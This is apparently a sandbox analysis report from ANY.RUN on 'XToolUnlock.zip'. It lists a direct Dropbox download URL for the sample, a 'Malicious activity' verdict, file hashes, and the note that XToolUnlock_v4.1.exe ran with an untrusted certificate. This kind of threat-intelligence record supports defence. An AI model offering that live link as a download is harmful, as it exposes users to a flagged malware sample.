


| URL: | https://www.dropbox.com/scl/fi/h4dxpcq9hvhsutkya7loz/XToolUnlock.zip?rlkey=ar0q7io9lnanvsjz509ms4xv7&st=fa5d1fw1&dl=1 |
| Full analysis: | https://app.any.run/tasks/f4bea4a1-3804-400e-b383-3889e46fd9a6 |
| Verdict: | Malicious activity |
| Analysis date: | May 22, 2025, 21:16:43 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | BB75A5FA7A2EA3D4C6E26B55E36509B4 |
| SHA1: | D6CB77E82DE694F1724BB323257A257ACCD4CED9 |
| SHA256: | 17AED5D1E41B22ADE1614F586206527284BBF6BAD0530EB64A8AF0C07D156282 |
| SSDEEP: | 3:N8DSLcVHGkG6kLJKK+wkwXJOAcYXKc+LE42RIZa/YU:2OLHkKID15YXKc+I04/5 |



MALICIOUS
Executing a file with an untrusted certificate
- XToolUnlock_v4.1.exe (PID: 7968)
- XToolUnlock_v4.1.exe (PID: 7308)
SUSPICIOUS






